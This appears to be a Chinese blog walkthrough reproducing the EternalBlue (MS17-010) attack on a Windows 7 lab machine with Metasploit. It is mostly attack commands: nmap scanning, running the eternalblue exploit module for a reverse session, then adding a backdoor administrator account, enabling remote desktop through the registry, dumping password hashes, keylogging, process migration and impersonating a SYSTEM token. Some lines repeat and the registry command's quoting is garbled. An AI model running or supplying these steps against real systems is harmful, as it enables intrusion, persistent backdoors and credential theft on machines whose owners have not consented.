Win7经典漏洞永恒之蓝复现

环境

工具:metaspoilt

模拟攻击机ip:192.168.2.19

靶机ip:192.168.2.22



信息收集

扫描靶机端口及端口服务版本

nmap -sV 192.168.2.22

445端口开启且版本信息已经显示时windows7版本,永恒之蓝漏洞特征已非常明显

445端口开启且版本信息已经显示时windows7版本,永恒之蓝漏洞特征已非常明显



确定漏洞

启动metaspoilt

搜索ms17-010

搜索ms17-010

search ms17-010

exploit/windows/smb/ms17_010_eternalblue 为攻击模块

auxiliary/scanner/smb/smb_ms17_010 为辅助模块可以扫描目标是否存在永恒之蓝漏洞



进行漏洞扫描

use auxiliary/scanner/smb/smb_ms17_010

查看参数

show options

RHOSTS参数是必填项,参数为目标ip

set RHOSTS 192.168.2.22



运行

exploit

运行结果

运行结果

确定有永恒之蓝漏洞

确定有永恒之蓝漏洞

渗透



使用ms17-010攻击模块

use exploit/windows/smb/ms17_010_eternalblue

查看参数

show options

主要参数有

主要参数有

RHOSTS:目标主机ip

LHOST:攻击者ip (程序检测到网卡的ip已自动填写)

LPORT:攻击接收端口(默认为4444,可根据需要更改)

set RHOSTS 192.168.2.22



开始渗透

exploit

渗透成功

渗透成功

渗透成功后一些常用操作

通过Shell对靶机Win7进行控制

创建用户名密码

net user hack 123456 /add

将用户hack添加入管理组

net localgroup administrators hack /add

开启远程桌面功能

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

Kali远程桌面连接Win7

rdesktop 192.168.2.22

shell交互显示乱码是因为编码不同

chcp 65001

修改编码可解决

获取到session后的常用命令:

help #获取所有可用命令

getuid #获取当前权限

screenshot #截屏

hashdump #获取密码的hash

ps #获取进程列表

sysinfo #获取系统信息

route #获取路由表

getpid #获取当前攻入的进程pid

migrate #将当前后门注入迁移到其他程序

keyscan_start # 开启键盘记录

keyscan_dump #显示键盘记录 使用永恒之蓝攻入的session默认不能进行键盘记录 ,如果迁移到其他程序就可以做,比如notepad.exe

download/upload #上传下载文件

keyscan_stop # 监视键盘记录

bg # 回到metasploit界面

令牌操纵

use incognito #heip incognito 查看帮助

list_tokens -u 查看可用的token

impersonate_token “伪造的身份” #假冒token 或者

举个例子:impersonate_token NT AUTHORITY\SYSTEM #不加单引号 需使用

execute -f cmd.exe -i –t # -t 使用假冒的token 执行 或者直接shell

572

572

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?